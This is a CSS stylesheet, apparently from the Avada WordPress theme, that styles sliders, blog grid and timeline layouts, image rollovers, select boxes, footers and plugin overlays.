.main-flex .flex-next,.main-flex .flex-prev,.wooslider .wooslider-next,.wooslider .wooslider-prev {
    background-color:rgba(0,0,0,.5);
    background-repeat:no-repeat;
    width:63px;
    height:63px;
    display:none;
    position:absolute;
    top:42%;
    margin:0;
    color:#fff;
    font-family:icomoon;
    text-align:center;
    line-height:63px;
    font-size:36px;
    font-weight:400;
    -webkit-font-smoothing:antialiased
}
.main-flex .flex-prev,.wooslider .wooslider-prev {
    left:0;
    padding:0;
    border:0;
    text-indent:-5px
}
.main-flex .flex-next,.wooslider .wooslider-next {
    right:0;
    padding:0;
    border:0;
    text-indent:5px
}
#sliders-container .wooslider .slide-content p {
    margin:0
}
.fusion-footer-widget-area .wooslider-control-nav li a,.sidebar .wooslider-control-nav li a {
    padding:0;
    border:0;
    background:rgba(0,0,0,.5);
    margin-right:3px
}
.fusion-footer-widget-area .wooslider-next,.fusion-footer-widget-area .wooslider-prev,.fusion-post-content .wooslider .wooslider-next,.fusion-post-content .wooslider .wooslider-prev,.sidebar .wooslider-next,.sidebar .wooslider-prev {
    width:29px;
    height:29px
}
.fusion-footer-widget-area .wooslider .wooslider-control-nav,.sidebar .wooslider .wooslider-control-nav {
    bottom:5px
}
.fusion-footer-widget-area .widget_wooslider_slideshow_slides .wooslider-control-nav,.sidebar .widget_wooslider_slideshow_slides .wooslider-control-nav {
    bottom:12px
}
.fusion-footer-widget-area .slide-excerpt {
    overflow:hidden;
    position:absolute;
    bottom:-50px;
    padding:0;
    width:100%;
    text-align:center
}
.sidebar .slide-excerpt {
    bottom:15%;
    width:100%
}
.sidebar .slide-excerpt .slide-title {
    float:none
}
.sidebar .slide-excerpt .slide-title a {
    color:#fff;
    border:none
}
.sidebar .slide-excerpt .slide-title a:hover {
    color:#fff
}
.sidebar .widget .slides li div a {
    padding:0
}
.layout-boxed-mode.fusion-top-header.avada-has-boxed-modal-shadow-light .fusion-boxed-shadow,.layout-boxed-mode.fusion-top-header.avada-has-boxed-modal-shadow-light:not(.avada-footer-fx-sticky) #wrapper {
    box-shadow:0 0 50px 1px rgba(0,0,0,.22)
}
.layout-boxed-mode.fusion-top-header.avada-has-boxed-modal-shadow-medium .fusion-boxed-shadow,.layout-boxed-mode.fusion-top-header.avada-has-boxed-modal-shadow-medium:not(.avada-footer-fx-sticky) #wrapper {
    box-shadow:0 0 50px 5px rgba(0,0,0,.35)
}
.layout-boxed-mode.fusion-top-header.avada-has-boxed-modal-shadow-hard .fusion-boxed-shadow,.layout-boxed-mode.fusion-top-header.avada-has-boxed-modal-shadow-hard:not(.avada-footer-fx-sticky) #wrapper {
    box-shadow:0 0 50px 10px rgba(0,0,0,.55)
}
.layout-boxed-mode:not(.fusion-top-header).avada-has-boxed-modal-shadow-light #boxed-wrapper,.layout-boxed-mode:not(.fusion-top-header).avada-has-boxed-modal-shadow-light .fusion-boxed-shadow {
    box-shadow:0 0 50px 1px rgba(0,0,0,.22)
}
.layout-boxed-mode:not(.fusion-top-header).avada-has-boxed-modal-shadow-medium #boxed-wrapper,.layout-boxed-mode:not(.fusion-top-header).avada-has-boxed-modal-shadow-medium .fusion-boxed-shadow {
    box-shadow:0 0 50px 5px rgba(0,0,0,.35)
}
.layout-boxed-mode:not(.fusion-top-header).avada-has-boxed-modal-shadow-hard #boxed-wrapper,.layout-boxed-mode:not(.fusion-top-header).avada-has-boxed-modal-shadow-hard .fusion-boxed-shadow {
    box-shadow:0 0 50px 10px rgba(0,0,0,.55)
}
.layout-boxed-mode.side-header #boxed-wrapper,.layout-boxed-mode.side-header #slidingbar-area .fusion-row,.layout-boxed-mode.side-header .fusion-footer-parallax,.layout-boxed-mode.side-header>#lang_sel_footer {
    margin-right:auto;
    margin-left:auto
}
.fusion-row {
    margin:0 auto;
    zoom:1
}
.fusion-row:after,.fusion-row:before {
    content:" ";
    display:table
}
.fusion-row:after {
    clear:both
}
.fusion-columns {
    margin:0 -15px
}
.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2,.fusion-columns-5 .col-xs-2 {
    width:20%
}
.fusion-block-element {
    display:block
}
.fusion-hidden {
    display:none
}
.fusion-responsive-img {
    margin:0
}
#wrapper #posts-container .fusion-grid-sizer,#wrapper .fusion-grid-sizer {
    margin:0;
    padding:0;
    height:0;
    min-height:0;
    visibility:hidden
}
.fusion-masonry-element-container {
    background-size:cover;
    background-position:center center
}
.fusion-element-grid .fusion-masonry-element-container {
    padding-top:80%
}
.fusion-element-landscape .fusion-masonry-element-container {
    padding-top:40%
}
.fusion-element-portrait .fusion-masonry-element-container {
    padding-top:160%
}
.fusion-masonry-element-container .fusion-image-wrapper>img,.fusion-masonry-element-container .fusion-placeholder-image,.fusion-masonry-element-container>img {
    display:none
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section {
    display:block
}
bold,strong {
    font-weight:700
}
.fusion-video iframe,iframe {
    border:none
}
.screen-reader-text {
    border:0;
    clip:rect(1px,1px,1px,1px);
    -webkit-clip-path:inset(50%);
    clip-path:inset(50%);
    height:1px;
    margin:-1px;
    overflow:hidden;
    padding:0;
    position:absolute!important;
    width:1px;
    word-wrap:normal!important
}
.screen-reader-text:focus {
    background-color:#fff;
    border-radius:3px;
    box-shadow:0 0 2px 2px rgba(0,0,0,.6);
    clip:auto!important;
    -webkit-clip-path:none;
    clip-path:none;
    color:#333;
    display:block;
    font-size:1rem;
    font-weight:700;
    height:auto;
    left:5px;
    line-height:normal;
    padding:15px 23px 14px;
    text-decoration:none;
    top:5px;
    width:auto;
    z-index:100000
}
mark {
    background:0 0;
    color:inherit
}
.fusion-breadcrumb-prefix {
    padding-right:5px
}
.fusion-breadcrumb-sep {
    padding:0 5px
}
.fusion-breadcrumb-sep:last-child {
    display:none
}
.post-password-form input[type=password] {
    margin:0 10px;
    padding:8px 15px;
    width:200px;
    border:1px solid #d2d2d2;
    font-size:13px;
    color:#747474;
    box-sizing:border-box
}
.fusion-image-wrapper {
    overflow:hidden;
    z-index:1;
    position:relative
}
.fusion-image-wrapper:hover .fusion-rollover {
    opacity:1;
    transform:translateX(0)
}
.no-csstransforms .fusion-image-wrapper:hover .fusion-rollover {
    display:block
}
.fusion-image-wrapper.fusion-video {
    display:block
}
.fusion-image-size-fixed {
    display:inline-block;
    max-width:100%;
    vertical-align:top
}
.fusion-rollover {
    display:flex;
    align-items:center;
    justify-content:space-around;
    opacity:0;
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    width:100%;
    height:100%;
    line-height:normal;
    text-align:center;
    background-image:linear-gradient(to top,#aad75d,#d1e990);
    transform:translateX(-100%);
    transition:all .3s ease-in-out;
    -webkit-transform-style:preserve-3d
}
.no-csstransforms .fusion-rollover {
    display:none
}
.fusion-clean-product-image-wrapper .fusion-rollover-content .view-cart {
    position:relative;
    z-index:9
}
.fusion-woo-slider .fusion-carousel-title-below-image .fusion-product-buttons {
    position:relative
}
.fusion-rollover-content {
    padding:10px;
    width:90%
}
.fusion-rollover-content .fusion-rollover-categories,.fusion-rollover-content .fusion-rollover-title,.fusion-rollover-content .price {
    margin:0;
    line-height:normal;
    font-size:13px;
    color:#333
}
.fusion-rollover-content .fusion-rollover-title {
    margin-bottom:3px;
    margin-top:10px
}
.fusion-rollover-content .fusion-rollover-categories a {
    font-size:11px
}
.fusion-rollover-content .fusion-rollover-categories a:hover {
    color:#444
}
.fusion-rollover-content .price {
    display:inline-block
}
.fusion-rollover-content .fusion-product-buttons {
    z-index:99;
    position:relative
}
.fusion-rollover-content .fusion-product-buttons a {
    display:block;
    margin-top:10px;
    padding-left:16px;
    width:auto;
    line-height:normal;
    text-align:left;
    max-width:49%;
    font-size:12px;
    box-sizing:border-box;
    z-index:99
}
.fusion-carousel-title-below-image .fusion-rollover-content .fusion-product-buttons a {
    max-width:none
}
.fusion-rollover-content .fusion-product-buttons a:first-child {
    float:left
}
.fusion-rollover-content .fusion-product-buttons a:first-child:before {
    position:absolute;
    margin-left:-16px;
    content:"\f07a";
    font-family:icomoon
}
.fusion-rollover-content .fusion-product-buttons a:last-child {
    float:right
}
.fusion-rollover-content .fusion-product-buttons a:last-child:before {
    position:absolute;
    margin-left:-16px;
    content:"\e623";
    font-family:icomoon
}
.fusion-rollover-content .fusion-product-buttons a.added_to_cart {
    display:none
}
.fusion-rollover-sep {
    display:inline-block;
    vertical-align:middle;
    height:36px;
    width:5px
}
.fusion-rollover-gallery,.fusion-rollover-link {
    display:inline-block;
    opacity:.9;
    position:relative;
    vertical-align:middle;
    margin:0;
    height:36px;
    width:35px;
    text-indent:-10000px;
    background-color:#333;
    border-radius:50%;
    background-clip:padding-box
}
.fusion-rollover-gallery:hover,.fusion-rollover-link:hover {
    opacity:1
}
.fusion-rollover-gallery:before,.fusion-rollover-link:before {
    position:absolute;
    left:50%;
    top:50%;
    transform:translate(-50%,-50%);
    text-indent:0;
    line-height:normal;
    text-shadow:none;
    font-family:icomoon;
    font-size:15px;
    color:#fff;
    -webkit-font-smoothing:antialiased
}
.fusion-rollover-link:before {
    content:"\e619"
}
.fusion-rollover-gallery:before {
    content:"\f002"
}
.fusion-placeholder-image {
    max-width:100%;
    background-color:#f6f6f6
}
.fusion-hidden-content {
    overflow:hidden;
    position:absolute;
    left:-10000px;
    top:auto;
    width:1px;
    height:1px
}
.fusion-filters {
    display:none;
    overflow:hidden;
    list-style:none;
    margin-bottom:55px;
    padding:0;
    line-height:34px;
    border-top:1px solid #e7e6e6;
    border-bottom:1px solid #e7e6e6
}
.fusion-filter {
    float:left;
    margin-right:30px
}
.fusion-filter.fusion-active a {
    line-height:31px;
    border-top:3px solid #65bc7b;
    color:#65bc7b
}
.fusion-filter a {
    display:block
}
.fusion-load-more-button {
    margin-top:20px;
    height:50px;
    line-height:50px;
    background-color:#e9eaee;
    cursor:pointer;
    text-align:center;
    text-transform:uppercase;
    transition:all .2s
}
.fusion-load-more-button:hover {
    transition:all .3s
}
.fusion-portfolio-wrapper .fusion-load-more-button {
    display:none
}
.fusion-loading-container {
    margin-top:20px
}
.fusion-loading-container .fusion-loading-spinner {
    display:inline-block
}
.fusion-loading-container .fusion-spinner-1,.fusion-loading-container .fusion-spinner-2,.fusion-loading-container .fusion-spinner-3 {
    width:12px;
    height:12px;
    background-color:#e2e0e0;
    border-radius:100%;
    display:inline-block;
    animation:fusion-bounce-delay 1.4s infinite ease-in-out;
    animation-fill-mode:both
}
.fusion-loading-container .fusion-spinner-1 {
    animation-delay:-.32s
}
.fusion-loading-container .fusion-spinner-2 {
    animation-delay:-.16s
}
.fusion-loading-container .fusion-loading-msg {
    display:inline-block;
    margin-left:7px
}
@keyframes fusion-bounce-delay {
    0%,100%,80% {
    transform:scale(0)
}
40% {
    transform:scale(1)
}

}
.fusion-body .wpcf7-form .fusion-slider-loading,.fusion-slider-loading {
    position:absolute;
    top:50%;
    left:50%;
    margin:-3em 0 0 -3em;
    color:transparent;
    font-size:10px;
    border-top:.5em solid rgba(0,0,0,.2);
    border-right:.5em solid rgba(0,0,0,.2);
    border-bottom:.5em solid #333;
    border-left:.5em solid rgba(0,0,0,.2);
    animation:fusion-rotate .8s infinite linear
}
.fusion-body .wpcf7-form .fusion-slider-loading .fusion-slider-loading-text,.fusion-slider-loading .fusion-slider-loading-text {
    position:absolute
}
.no-cssanimations .fusion-body .wpcf7-form .fusion-slider-loading,.no-cssanimations .fusion-slider-loading {
    padding-left:5px;
    padding-top:15px;
    color:#000
}
.fusion-slider-loading,.fusion-slider-loading:after {
    width:6em;
    height:6em;
    border-radius:50%;
    background-clip:padding-box
}
.fusion-body .wpcf7-form .fusion-slider-loading {
    display:none;
    position:static;
    margin:10px 0 0;
    border-width:.35em
}
.fusion-body .wpcf7-form .fusion-slider-loading,.fusion-body .wpcf7-form .fusion-slider-loading:after {
    width:3em;
    height:3em
}
@keyframes fusion-rotate {
    0% {
    transform:rotate(0)
}
100% {
    transform:rotate(360deg)
}

}
.fusion-inline-sep {
    padding:0 5px
}
.fusion-inline-sep:last-child {
    display:none
}
.post-content p {
    margin-top:0;
    margin-bottom:20px
}
blockquote {
    margin-top:2em;
    margin-bottom:2em;
    padding:15px;
    background:#f5f5f5;
    border-left:4px solid #65bc7b;
    font:13px/20px PTSansItalic,arial,helvetica,sans-serif;
    color:#444;
    font-style:italic
}
blockquote :last-child {
    margin-bottom:0
}
.comment-text blockquote p:first-child {
    margin-top:0
}
.table-1,.table-2,.tkt-slctr-tbl-wrap-dv {
    display:block;
    overflow-x:auto
}
.tagcloud a {
    display:inline-flex;
    align-items:center;
    margin:2px 0;
    padding:0 10px;
    min-height:2.15em;
    line-height:2.15em;
    font-size:.9em;
    border:1px solid;
    text-shadow:none
}
.fusion-body .widget .tagcloud a:hover {
    color:#fff
}
.fusion-body .quantity {
    display:flex;
    align-items:center;
    justify-content:space-around;
    border:1px solid;
    overflow:hidden
}
.fusion-body .quantity .minus,.fusion-body .quantity .plus,.fusion-body .quantity .qty {
    float:left;
    border:0;
    margin:0;
    padding:0;
    text-align:center;
    vertical-align:middle;
    -webkit-appearance:textfield;
    -moz-appearance:textfield;
    border-radius:0
}
.fusion-body .quantity .minus,.fusion-body .quantity .plus {
    cursor:pointer
}
.fusion-body .quantity .qty {
    background:0 0;
    border-left:1px solid;
    border-right:1px solid
}
.fusion-body .quantity .qty -webkit-inner-spin-button,.fusion-body .quantity .qty -webkit-outer-spin-button {
    -webkit-appearance:none;
    margin:0
}
.select-arrow {
    width:35px;
    height:33px;
    line-height:33px;
    border-left-width:1px;
    border-left-style:solid;
    position:absolute;
    bottom:1px;
    right:1px;
    pointer-events:none;
    z-index:10;
    font-family:icomoon;
    font-size:9px;
    text-align:center
}
.avada-select-parent {
    position:relative;
    overflow:hidden;
    margin:0
}
.bbpress .avada-select-parent {
    overflow:hidden
}
.avada-select-parent select {
    border:1px solid #dadada;
    -webkit-appearance:none;
    text-overflow:"";
    box-sizing:border-box;
    cursor:pointer;
    display:block;
    font-size:13px;
    outline:0;
    height:auto;
    padding:9px 15px;
    position:relative;
    text-indent:.01px;
    vertical-align:middle;
    z-index:5;
    margin:0;
    border-radius:0;
    background-clip:padding-box;
    min-width:180px
}
.sidebar .avada-select-parent select {
    min-width:initial
}
.ua-ie .select-arrow {
    display:none
}
.widget_archive select,.widget_categories select {
    width:100%
}
.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left:15px;
    padding-right:34px
}
.select2-results__option,.select2-search--dropdown {
    padding-left:15px;
    padding-right:15px
}
.select2-search--dropdown .select2-search__field {
    margin-right:0
}
.select2-container--default .select2-selection--single {
    border-radius:0
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    top:50%;
    right:15px;
    transform:translateY(-50%)
}
.select2-dropdown {
    border-radius:0
}
#submit,.submit {
    cursor:pointer
}
#slidingbar .widget_calendar table,.sidebar .widget_calendar table {
    width:100%
}
.widget_calendar.fusion-widget-align-default th {
    text-align:left
}
.widget_calendar #next {
    text-align:right
}
.widget_calendar #prev {
    text-align:left
}
.fusion-ad-125-125 .fusion-image-row {
    display:flex;
    flex-wrap:wrap
}
.fusion-ad-125-125 .fusion-image-holder {
    display:inline-block;
    box-sizing:border-box;
    padding:2px;
    width:50%
}
.fusion-ad-125-125 .fusion-image-holder a {
    display:inline-block
}
.rich-snippet-hidden {
    display:none
}
.fusion-avatar-circle .attachment-recent-works-thumbnail,.fusion-avatar-circle .avatar {
    border-radius:50%
}
.fusion-author .fusion-edit-profile {
    font-size:12px
}
.fusion-author .fusion-social-networks {
    display:table-cell;
    vertical-align:middle;
    text-align:right;
    line-height:normal
}
.fusion-author .fusion-social-networks .fusion-social-network-icon {
    margin-bottom:0
}
.fusion-author .fusion-social-networks.boxed-icons .fusion-social-network-icon {
    margin-bottom:2px
}
.fusion-author-avatar {
    float:left;
    margin-right:20px;
    max-width:20%
}
.fusion-author-info {
    overflow:hidden
}
.fusion-author-title {
    margin-top:0;
    color:#333;
    font-weight:400
}
.fusion-author-social {
    display:table;
    margin:20px 0 80px;
    padding:5px 0;
    width:100%;
    border-top:1px solid #e0dede;
    border-bottom:1px solid #e0dede
}
.fusion-author-tagline {
    display:table-cell;
    vertical-align:middle;
    max-width:70%;
    font-weight:700
}
#menu-appearance a[href="themes.php?page=optionsframework"] {
    display:none
}
#wpadminbar {
    z-index:999999999999999
}
#wpadminbar>#wp-toolbar #wp-admin-bar-avada>.ab-item:before,#wpadminbar>#wp-toolbar #wp-admin-bar-fb-edit>.ab-item:before {
    content:"\e971";
    font-family:icomoon;
    top:4px;
    font-size:16px
}
@media screen and (max-width:782px) {
    #wpadminbar>#wp-toolbar #wp-admin-bar-avada>.ab-item:before,#wpadminbar>#wp-toolbar #wp-admin-bar-fb-edit>.ab-item:before {
    content:"\e971";
    font-family:icomoon;
    top:0;
    padding:10px;
    font-size:25px
}

}
.woocommerce-billing-fields .form-row .input-text {
    margin-right:0
}
.fusion-disable-outline input,.fusion-disable-outline select,.fusion-disable-outline textarea {
    outline:0
}
.fusion-disable-outline .woocommerce-billing-fields .form-row .input-text {
    outline:0
}
.select2-container .select2-selection {
    margin:0;
    box-shadow:none!important;
    outline:0!important
}
.select2-container .select2-selection .select2-selection__arrow {
    top:0;
    transform:inherit;
    right:0;
    width:40px;
    border-left:1px solid #d2d2d2
}
.select2-container--default .select2-dropdown .select2-search {
    border-bottom:1px solid #d2d2d2;
    padding:10px 15px;
    border-top:1px solid #d2d2d2;
    margin-top:-1px
}
.select2-container--default .select2-dropdown .select2-search input {
    padding:8px 10px;
    height:auto;
    background:#fff
}
.fusion-post-slideshow .image {
    margin-bottom:0
}
.fusion-post-slideshow .fusion-image-size-fixed {
    display:block
}
.fusion-flexslider.fusion-post-slideshow {
    overflow:visible
}
.fusion-meta-info {
    clear:both;
    overflow:hidden;
    margin-top:20px;
    padding:5px 0;
    border-top:1px solid #e7e6e6;
    border-bottom:1px solid #e7e6e6
}
.fusion-meta-info .fusion-alignleft {
    width:80%
}
.fusion-post-title-meta-wrap {
    margin-bottom:28px
}
.fusion-post-title-meta-wrap .entry-title {
    margin-bottom:10px
}
.fusion-post-title-meta-wrap .fusion-meta-info {
    margin-top:0
}
.fusion-single-line-meta {
    margin-bottom:20px
}
.fusion-content-sep {
    margin-top:20px;
    height:6px;
    border-top:1px solid #eaeaea;
    border-bottom:1px solid #eaeaea
}
.fusion-date-and-formats {
    float:left;
    margin-right:17px;
    width:82px;
    text-align:center
}
.fusion-date-and-formats .fusion-date-box {
    padding:8px 0 5px;
    color:#fff
}
.fusion-date-and-formats .fusion-date {
    display:block;
    line-height:29px;
    font-size:29px;
    font-weight:700
}
.fusion-date-and-formats .fusion-format-box {
    margin-top:3px;
    background-color:#eef0f2
}
.fusion-date-and-formats .fusion-format-box i {
    display:block;
    line-height:55px;
    font-size:30px
}
.fusion-timeline-line {
    position:absolute;
    left:50%;
    top:0;
    margin-left:-1px;
    height:100%;
    border-left:1px solid #efeeee;
    border-right:1px solid #ebeaea
}
.fusion-timeline-icon {
    margin:0 auto -6px;
    max-width:1000px;
    font-size:46px;
    height:47px;
    line-height:1;
    color:#ebeaea;
    text-align:center
}
.fusion-timeline-icon .fusionicon-bubbles {
    cursor:pointer
}
.fusion-timeline-circle {
    position:absolute;
    left:50%;
    margin:10px 0 0 -5px;
    height:10px;
    width:10px;
    border-radius:50%;
    background-color:#efeeee
}
.fusion-timeline-arrow {
    position:absolute;
    color:#e9eaee
}
.fusion-timeline-arrow:before {
    font-family:icomoon;
    font-size:28px;
    position:absolute;
    top:0;
    line-height:30px
}
.fusion-blog-archive .entry-title {
    margin-top:0;
    margin-bottom:5px
}
.fusion-blog-layout-large .entry-title,.fusion-blog-layout-medium .entry-title {
    margin-top:0;
    margin-bottom:25px
}
.fusion-blog-layout-large .fusion-post-slideshow,.fusion-blog-layout-large-alternate .fusion-post-slideshow,.single-avada_faq .fusion-post-slideshow,.single-post .fusion-post-slideshow,.single-wpfc_sermon .fusion-post-slideshow {
    margin-bottom:30px
}
.fusion-blog-layout-large-alternate .entry-title,.fusion-blog-layout-medium-alternate .entry-title {
    margin-top:0;
    margin-bottom:5px
}
.fusion-blog-layout-large-alternate .fusion-post-content-container,.fusion-blog-layout-medium-alternate .fusion-post-content-container {
    margin-top:20px
}
.fusion-blog-layout-large-alternate .fusion-meta-info,.fusion-blog-layout-medium-alternate .fusion-meta-info {
    margin-top:0;
    border-top:0
}
.fusion-blog-layout-medium .fusion-post-medium,.fusion-blog-layout-medium .fusion-post-medium-alternate,.fusion-blog-layout-medium-alternate .fusion-post-medium,.fusion-blog-layout-medium-alternate .fusion-post-medium-alternate {
    display:flex;
    flex-wrap:wrap;
    align-items:start
}
.fusion-blog-layout-medium .fusion-post-slideshow,.fusion-blog-layout-medium-alternate .fusion-post-slideshow {
    margin-right:25px;
    width:320px
}
.fusion-blog-layout-medium .fusion-post-content,.fusion-blog-layout-medium-alternate .fusion-post-content {
    flex:1 1 1px
}
.fusion-blog-layout-medium .fusion-meta-info,.fusion-blog-layout-medium-alternate .fusion-meta-info {
    width:100%
}
.fusion-blog-layout-grid .fusion-post-slideshow,.fusion-blog-layout-timeline .fusion-post-slideshow {
    margin-bottom:0;
    border-bottom:1px solid #eaeaea
}
.fusion-blog-layout-grid .fusion-post-content-wrapper,.fusion-blog-layout-timeline .fusion-post-content-wrapper {
    padding:30px 25px 20px
}
.fusion-blog-layout-grid .fusion-single-line-meta,.fusion-blog-layout-timeline .fusion-single-line-meta {
    margin-bottom:0
}
.fusion-blog-layout-grid .fusion-post-content-container,.fusion-blog-layout-timeline .fusion-post-content-container {
    margin-top:20px
}
.fusion-blog-layout-grid .fusion-post-content-container p:last-child,.fusion-blog-layout-timeline .fusion-post-content-container p:last-child {
    margin-bottom:0
}
.fusion-blog-layout-grid .fusion-meta-info,.fusion-blog-layout-timeline .fusion-meta-info {
    border:0
}
.fusion-blog-layout-grid .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-timeline .fusion-meta-info .fusion-alignleft {
    width:50%
}
.fusion-blog-layout-grid .fusion-password,.fusion-blog-layout-timeline .fusion-password {
    width:auto;
    max-width:100%
}
.fusion-blog-layout-large-alternate .fusion-post-large-alternate {
    display:flex;
    flex-wrap:wrap
}
.fusion-blog-layout-large-alternate .fusion-post-content {
    flex:1
}
.fusion-blog-layout-large-alternate .fusion-meta-info,.fusion-blog-layout-large-alternate .fusion-post-slideshow {
    width:100%
}
.fusion-blog-layout-medium-alternate .fusion-post-slideshow {
    display:none
}
.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-slideshow {
    display:block;
    margin-right:17px
}
.fusion-blog-layout-grid .fusion-post-grid {
    margin-bottom:0
}
.fusion-blog-layout-grid.fusion-no-meta-info .fusion-post-content-container {
    margin-top:0
}
.fusion-blog-layout-grid .fusion-post-wrapper:not(.fusion-masonary-is-transparent) {
    border:1px solid #eaeaea;
    border-bottom-width:3px
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-2 .post {
    width:50%;
    display:inline-block;
    float:left
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-2.fusion-blog-layout-masonry-has-vertical .post.fusion-element-landscape {
    width:100%
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-3 .post {
    width:33.3333%;
    display:inline-block;
    float:left
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-3.fusion-blog-layout-masonry-has-vertical .post.fusion-element-landscape {
    width:66.6666%
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-4 .post {
    width:25%;
    display:inline-block;
    float:left
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-4.fusion-blog-layout-masonry-has-vertical .post.fusion-element-landscape {
    width:50%
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-5 .post {
    width:20%;
    display:inline-block;
    float:left
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-5.fusion-blog-layout-masonry-has-vertical .post.fusion-element-landscape {
    width:40%
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-6 .post {
    width:16.6666%;
    display:inline-block;
    float:left
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-6.fusion-blog-layout-masonry-has-vertical .post.fusion-element-landscape {
    width:33.3333%
}
.fusion-blog-layout-grid .fusion-post-content,.fusion-blog-layout-grid .post-content {
    word-wrap:break-word
}
.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-grid {
    display:inline-flex
}
.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper {
    overflow:hidden;
    width:100%;
    display:flex;
    flex-direction:column
}
.ua-ie-10 .fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-post-slideshow,.ua-ie-11 .fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-post-slideshow {
    overflow:hidden
}
.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-post-content-wrapper {
    display:flex;
    flex-grow:1;
    flex-direction:column
}
.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-post-content.post-content {
    margin-bottom:20px
}
.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-meta-info {
    margin-top:auto
}
.fusion-blog-layout-timeline {
    position:relative;
    margin:0 auto;
    padding-top:30px;
    max-width:1000px
}
.fusion-blog-layout-timeline .fusion-post-timeline {
    position:static;
    margin-bottom:40px;
    border:1px solid #eaeaea;
    border-bottom-width:3px
}
.fusion-no-meta-info .fusion-blog-layout-timeline .fusion-post-content-container {
    margin-top:0
}
.fusion-blog-layout-timeline .fusion-left-column {
    float:left;
    clear:left;
    width:40%
}
.fusion-blog-layout-timeline .fusion-right-column {
    float:right;
    clear:right;
    width:40%
}
.fusion-blog-layout-timeline .fusion-timeline-date {
    position:relative;
    clear:both;
    margin:0 auto 2px;
    padding:.35em .45em;
    width:auto;
    max-width:8em;
    line-height:1.35em;
    background:#efeeee;
    text-align:center;
    cursor:pointer
}
.fusion-blog-layout-timeline .fusion-left-column .fusion-timeline-arrow {
    left:40%;
    margin-left:-.5px
}
.fusion-blog-layout-timeline .fusion-left-column .fusion-timeline-arrow:before {
    content:"\f0da";
    left:100%
}
.fusion-blog-layout-timeline .fusion-right-column .fusion-timeline-arrow {
    right:40%;
    margin-right:-.5px
}
.fusion-blog-layout-timeline .fusion-right-column .fusion-timeline-arrow:before {
    content:"\f0d9";
    right:100%
}
.fusion-blog-layout-masonry .fusion-post-wrapper {
    overflow:hidden;
    position:relative
}
.fusion-blog-layout-masonry .fusion-post-content-wrapper {
    z-index:1;
    position:absolute;
    bottom:0;
    left:0;
    right:0
}
.fusion-blog-layout-masonry.fusion-blog-rollover .fusion-post-wrapper:hover .fusion-post-content-wrapper {
    transition:all .3s ease;
    transform:translateY(105%)
}
.fusion-blog-layout-masonry.fusion-blog-rollover .fusion-post-content-wrapper {
    transition:all .3s ease
}
.fusion-blog-infinite .pagination {
    display:none
}
.fusion-blog-infinite .fusion-load-more-button {
    margin-bottom:40px
}
.fusion-blog-layout-center .fusion-post-content {
    text-align:center
}
.fusion-blog-layout-left .fusion-post-content {
    text-align:left
}
.fusion-blog-layout-right .fusion-post-content {
    text-align:right
}
.fusion-footer-parallax {
    z-index:0;
    position:fixed;
    bottom:0;
    left:0;
    right:0
}
.avada-footer-fx-no-height-parallax-effect #fusion-gmap-container,.avada-footer-fx-no-height-parallax-effect #main,.avada-footer-fx-no-height-parallax-effect #sliders-container,.avada-footer-fx-no-height-parallax-effect .fusion-page-title-bar,.avada-footer-fx-parallax-effect #fusion-gmap-container,.avada-footer-fx-parallax-effect #main,.avada-footer-fx-parallax-effect #sliders-container,.avada-footer-fx-parallax-effect .fusion-page-title-bar {
    position:relative;
    z-index:1
}
.avada-footer-fx-bg-parallax .fusion-footer-widget-area,.avada-footer-fx-no-height-bg-parallax .fusion-footer-widget-area,.avada-footer-fx-no-height-sticky-with-parallax-bg-image .fusion-footer-widget-area,.avada-footer-fx-sticky-with-parallax-bg-image .fusion-footer-widget-area {
    background-attachment:fixed;
    background-position:top center
}
.avada-footer-fx-sticky #boxed-wrapper,.avada-footer-fx-sticky #wrapper,.avada-footer-fx-sticky-with-parallax-bg-image #boxed-wrapper,.avada-footer-fx-sticky-with-parallax-bg-image #wrapper,.avada-footer-fx-sticky-with-parallax-bg-image.layout-boxed-mode:not(.fusion-top-header) #boxed-wrapper,.avada-footer-fx-sticky.layout-boxed-mode:not(.fusion-top-header) #boxed-wrapper {
    display:flex;
    flex-direction:column;
    min-height:100vh
}
.avada-footer-fx-sticky-with-parallax-bg-image.layout-boxed-mode:not(.fusion-top-header) #boxed-wrapper #wrapper,.avada-footer-fx-sticky.layout-boxed-mode:not(.fusion-top-header) #boxed-wrapper #wrapper {
    width:100%
}
.avada-footer-fx-sticky #main,.avada-footer-fx-sticky-with-parallax-bg-image #main {
    flex-grow:1
}
.wp-audio-shortcode {
    max-height:150px
}
.tkt-slctr-tbl-wrap-dv table {
    margin-bottom:10px
}
#fancybox-overlay {
    z-index:100049!important
}
#fancybox-wrap {
    z-index:100050!important
}
div#shShutter {
    z-index:100049
}
div#shDisplay {
    z-index:100050
}
#cboxOverlay {
    z-index:100049!important
}
#colorbox {
    z-index:100050!important
}
.fusion-main-menu .lang-item>a img,.fusion-mobile-nav-holder .lang-item>a img,.fusion-secondary-menu .lang-item>a img {
    vertical-align:middle;
    padding:0 2px
}
.qtranxs-lang-menu-item>a img,.qtranxs-lang-menu>a img {
    vertical-align:middle;
    padding:0 3px
}
#wpfc_sermon_sorting {
    overflow:hidden;
    margin:0 -10px
}
#wpfc_sermon_sorting>span {
    display:block;
    float:left;
    width:25%;
    padding:0 10px
}
